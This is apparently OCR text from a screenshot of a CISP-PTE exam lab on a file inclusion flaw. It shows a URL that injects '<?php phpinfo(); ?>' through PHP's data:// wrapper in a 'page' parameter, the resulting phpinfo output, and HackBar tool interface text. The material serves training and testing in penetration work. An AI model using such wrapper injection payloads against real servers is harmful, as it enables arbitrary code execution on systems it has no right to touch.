 CISP-PTE 认证考试
不安全 11.1.10.16:34223/start/index.php?page=data://text/plan,<?php%20phpinfo();%20?>
5
主页 开始答题
文件包含漏洞
>> data://text/plan,.txt
PHP Version 5.5.33-1+deb.sury.org~trusty+2
php
System Linux e80e2393c580 5.4.0-149-generic #166-Ubuntu SMP Tue Apr 18 16:51:45
UTC 2023 x86_64
Build Date Mar 17 2016 22:09:08
Server API FPM/FastCGI
Virtual Directory disabled
Support
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://11.1.10.16:34223/start/index.php?page=data://text/plan,<?php phpinfo(); ?>
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
C:\_
CH
18:37
2024/3/14